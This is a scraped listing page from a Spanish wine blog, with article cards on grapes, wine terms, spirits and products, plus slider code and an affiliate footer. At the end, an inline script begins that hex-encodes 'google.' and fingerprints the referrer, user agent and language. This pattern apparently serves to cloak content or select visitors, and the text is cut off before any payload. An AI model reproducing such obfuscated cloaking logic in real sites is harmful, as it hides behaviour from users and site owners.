desventajas","contentUrl":"/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg","url":"/cooperativas-vino-rioja-ventajas-desventajas/"},{"@type":"ImageObject","name":"Qué vinos son buenos para el sushi","contentUrl":"","url":"/para-sushi/"},{"@type":"ImageObject","name":"¿Por qué apetece beber vino blanco o rosado con calor?","contentUrl":"","url":"/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/"},{"@type":"ImageObject","name":"«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg","url":"/nos-quedamos-con-la-duda-o-lo-intentamos/"},{"@type":"ImageObject","name":"El mundo del vino y los niños","contentUrl":"https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg","url":"/el-mundo-del-vino-y-los-ninos/"},{"@type":"ImageObject","name":"RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg","url":"/riserva-ducale-gold-chiants-classic-gran/"},{"@type":"ImageObject","name":"Tipos y marcas de ginebra más conocidos","contentUrl":"","url":"/destilados/ginebra/tipos-y-marcas/"},{"@type":"ImageObject","name":"Barrica de vino: tipos de roble y tostados","contentUrl":"/externimages-vinosdegranada/barrica-de-vino-tipos-de-roble-y-tostados-blog-wine-to-you.jpg","url":"/barrica-de-vino-tipos-de-roble-y-tostados/"},{"@type":"ImageObject","name":"La vinoterapia: qué es, beneficios, vinos utilizados...","contentUrl":"/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg","url":"/vinoterapia-beneficios-vinos/"},{"@type":"ImageObject","name":"El vino de Obama en Cuba fue español","contentUrl":"/externimages-vinosdegranada/el-vino-de-obama-en-cuba-fue-espanol.jpg","url":"/vino-obama-cuba/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-y-musica-las-12-canciones-que-debes-conocer/">
											<img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" itemprop="headline">Vino y música : las 12 canciones que debes conocer</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-y-musica-las-12-canciones-que-debes-conocer/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vino-cuvee-significado/">
											<img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vino-cuvee-significado/" itemprop="headline">El vino Cuvée: sus 5 significados</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vino-cuvee-significado/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-es-vino-lagrima/">
											<img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-es-vino-lagrima/" itemprop="headline">Vino de lágrima: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/que-es-vino-lagrima/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/destilados/ron/mejores-ron-mundo/">
											<img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/destilados/ron/mejores-ron-mundo/" itemprop="headline">12 Mejores ron del mundo calidad-precio y para CADA USO</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/destilados/ron/mejores-ron-mundo/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar/vinos/">
											<img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar/vinos/" itemprop="headline">Mejores vinos de Granada y sus marcas 2024</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar/vinos/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">
											<img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" itemprop="headline">Vino mencal</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chistes-de-vino-los-mejores-por-categorias/">
											<img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chistes-de-vino-los-mejores-por-categorias/" itemprop="headline">Chistes de vino:los 10 mejores por categorías</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chistes-de-vino-los-mejores-por-categorias/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/gollete/">
											<img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/gollete/" itemprop="headline">Gollete, qué es y funciones que tiene</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/gollete/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/zonin-vino-tinto-amarone-della-valpolice/">
											<img src="https://fromthesource.link/wp-content/uploads/2023/12/317qUnP8kPL._AC_.jpg" alt="Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/zonin-vino-tinto-amarone-della-valpolice/" itemprop="headline">Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/zonin-vino-tinto-amarone-della-valpolice/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vendimia-a-mano-o-mecanizada/">
											<img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vendimia-a-mano-o-mecanizada/" itemprop="headline">Vendimia a mano o mecanizada, ¿cuál es mejor?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/vendimia-a-mano-o-mecanizada/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-tempranillo-la-uva-de-muchos-nombres/">
											<img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-tempranillo-la-uva-de-muchos-nombres/" itemprop="headline">Uva tempranillo: la uva de muchos nombres</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-tempranillo-la-uva-de-muchos-nombres/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/uva-graciano/">
											<img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/uva-graciano/" itemprop="headline">Uva graciano, la uva delicada</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/uva-graciano/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-vinos-edad-de-las-personas/">
											<img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-vinos-edad-de-las-personas/" itemprop="headline">Tipos de vinos y edad de las personas, ¿se corresponden?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-vinos-edad-de-las-personas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-suelo-calidades-y-caracteristicas/">
											<img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-suelo-calidades-y-caracteristicas/" itemprop="headline">5 tipos de suelo en el viñedo: calidades y características</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-suelo-calidades-y-caracteristicas/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tipos-de-botellas-de-vino-formas-y-colores/">
											<img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tipos-de-botellas-de-vino-formas-y-colores/" itemprop="headline">Tipos de botellas de vino según formas y colores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tipos-de-botellas-de-vino-formas-y-colores/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/tienda-de-vinos-vinoteca-bodega-diferencia/">
											<img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" itemprop="headline">Tienda de vinos, vinoteca y bodega,diferencias</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/tienda-de-vinos-vinoteca-bodega-diferencia/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sulfitos-en-el-vino/">
											<img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sulfitos-en-el-vino/" itemprop="headline">Sulfitos en el vino :10 cuestiones imprescindibles</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sulfitos-en-el-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sombrero-del-vino-definicion-y-curiosidades/">
											<img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sombrero-del-vino-definicion-y-curiosidades/" itemprop="headline">Sombrero del vino: qué es y curiosidades- Blog Wine to you</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/sombrero-del-vino-definicion-y-curiosidades/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/significado-a-ojo-de-buen-cubero/">
											<img src="/externimages-vinosdegranada/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/significado-a-ojo-de-buen-cubero/" itemprop="headline">&amp;quot; A ojo de buen cubero &amp;quot;: qué es y curiosidades</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/significado-a-ojo-de-buen-cubero/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/">
											<img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" itemprop="headline">Selección vinos diferentes mes de abril Susurros del Vino</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/seleccion-vinos-diferentes-abril-susurros-del-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-enfriar-vino/">
											<img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-enfriar-vino/" itemprop="headline">¿Cómo enfriar vino? métodos y consejos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-enfriar-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-cortar-la-capsula-de-la-botella-de-vino/">
											<img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-cortar-la-capsula-de-la-botella-de-vino/" itemprop="headline">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/como-cortar-la-capsula-de-la-botella-de-vino/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chandon-mclaren-f1-alonso-button/">
											<img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chandon-mclaren-f1-alonso-button/" itemprop="headline">Chandon, nuevo partner de McLaren Honda F1 Team</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chandon-mclaren-f1-alonso-button/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/chambrear-el-vino-temperatura-ideal/">
											<img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/chambrear-el-vino-temperatura-ideal/" itemprop="headline">Chambrear el vino y su temperatura ideal</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">vinosdegranada</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://vinosdegranada.es/chambrear-el-vino-temperatura-ideal/">

                <meta itemprop="author" content="vinosdegranada.es">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/6" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>vinosdegranada.es</h3>

        <p style="margin: 10px 0; color: #ccc;">vinosdegranada.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/novedades-y-noticias-de-vino" style="color: #fff;">novedades y noticias de vino</a>

            
                <a href="/categoria/novedades-y-noticias-de-enoturismo" style="color: #fff;">novedades y noticias de enoturismo</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 vinosdegranada.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#30525f44595a5f5e5c595e5570575d51595c1e535f5d" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

